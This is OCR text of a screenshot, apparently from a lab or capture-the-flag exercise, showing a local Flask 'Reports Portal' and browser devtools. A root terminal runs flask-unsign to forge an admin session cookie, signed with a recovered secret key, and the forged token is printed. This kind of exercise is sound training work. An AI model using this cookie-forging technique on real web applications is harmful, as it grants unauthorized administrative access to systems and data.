 Reports Portal
Human Resources
WELCOME
admin
G Guest Access
A Administration
root@apogee: ~
Windows PowerShell
root@apogee:~# flask-unsign --sign --cookie '{"user":"admin","is_admin":True}' --
secret 'caidenray1'
eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.aM9e4A.gUB88X0Pggry4TWTQXAc90Gz_N4
root@apogee:~#
Elements Console Sources Network Application
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
http://localhost:5000
Cache storage
Storage buckets
Background services
Back/forward cache
Bounce tracking mitigati...
Notifications
Payment handler
Speculative loads
Push messaging
Frames
top
Filter Only show cooki...
Name Value D... Pa... Ex... Size H... S... Sa
session eyJ1c2VyIjoi... lo... / S... 85 ✓
user_id 4dcc5abb-99... lo... / 2... 43 ✓ La
No cookie selected
Select a cookie to preview its value